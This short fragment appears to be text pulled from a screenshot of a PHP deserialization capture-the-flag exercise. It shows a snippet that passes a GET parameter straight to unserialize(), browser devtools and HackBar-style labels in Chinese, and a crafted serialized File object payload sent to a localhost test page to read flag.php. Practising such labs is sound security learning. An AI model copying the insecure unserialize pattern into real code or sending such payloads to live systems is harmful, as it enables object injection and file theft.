 $flag = $_GET['x'];
unserialize($flag); destruct被调用nonoflag
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/test2.php?x=O:4:"File":2:{s:8:"filename";s:8:"flag.php";s:6:"secret";N;}
Split URL